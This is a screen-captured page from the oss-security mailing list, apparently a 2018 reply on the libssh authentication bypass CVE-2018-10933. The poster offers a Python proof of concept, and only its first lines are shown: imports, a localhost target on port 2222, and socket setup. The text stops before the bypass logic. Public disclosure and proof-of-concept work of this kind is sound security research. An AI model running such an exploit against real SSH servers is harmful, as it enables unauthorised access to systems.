
Products
Services
Follow @Openwall on Twitter for new release announcements and o
[<prev]
[next>]
[<thread-prev]
[day]
[month]
[year]
[list]
Message-ID: <ec0cb776-0caf-c27e-dcff-ff68001900c2@gmail
Date: Wed, 17 Oct 2018 16:13:24 +0700

From: Minh Tuan Luong <not.soledad@...il.com>

To: oss-security@...ts.openwall.com

Subject: Re: CVE-2018-10933: libssh: authentication byp
 server code

I have coded a simple POC for this CVE:

--- CVE-2018-10933.py ----

import paramiko

import socket

import sys

nbytes = 4096

hostname = "127.0.0.1"

port = 2222

sock = socket.socket()
